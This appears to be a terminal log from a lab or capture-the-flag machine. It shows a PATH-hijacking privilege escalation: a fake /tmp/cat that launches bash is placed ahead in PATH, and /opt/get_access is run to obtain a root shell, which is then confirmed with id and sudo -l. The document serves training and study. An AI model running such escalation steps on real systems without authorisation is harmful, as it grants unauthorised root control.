 dexter@debian:~$
dexter@debian:~$
dexter@debian:~$
dexter@debian:~$
dexter@debian:~$
dexter@debian:~$
dexter@debian:~$
dexter@debian:~$ echo '/bin/bash' > /tmp/cat
dexter@debian:~$ chmod +x /tmp/cat
dexter@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:~$ export PATH=/tmp:$PATH
dexter@debian:~$ /opt/get_access
root@debian:~#
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),1001(dexter)
root@debian:~# sudo -l
Matching Defaults entries for root on debian:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User root may run the following commands on debian:
    (ALL : ALL) ALL
root@debian:~#